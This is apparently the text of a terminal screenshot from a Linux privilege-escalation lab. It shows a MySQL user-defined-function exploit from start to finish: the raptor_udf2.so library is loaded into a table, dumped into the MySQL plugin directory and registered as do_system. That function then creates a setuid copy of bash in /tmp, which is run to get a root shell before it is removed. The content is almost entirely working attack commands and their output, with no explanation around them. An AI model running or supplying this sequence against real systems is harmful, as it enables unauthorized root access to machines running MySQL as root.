 mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.02 sec)

mysql> insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)

mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)

mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.00 sec)

mysql> select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');
+------------------------------------------------------------------+
| do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash') |
+------------------------------------------------------------------+
|                                                                0 |
+------------------------------------------------------------------+
1 row in set (0.01 sec)

mysql> exit
Bye
user@debian:~/tools/mysql-udf$ cd /tmp
user@debian:/tmp$ ls -al
total 1028
drwxrwxrwt  2 root root   4096 Sep 13 11:43 .
drwxr-xr-x 22 root root   4096 Aug 25  2019 ..
-rw-r--r--  1 root root  98918 Sep 13 11:43 backup.tar.gz
-rwsr-s--x  1 root root 926536 Sep 13 11:42 rootbash
-rw-r--r--  1 root root     29 Sep 13 11:43 useless
user@debian:/tmp$ cd -
/home/user/tools/mysql-udf
user@debian:~/tools/mysql-udf$ /tmp/rootbash -p
rootbash-4.1# rm /tmp/rootbash
rootbash-4.1# exit
exit
user@debian:~/tools/mysql-udf$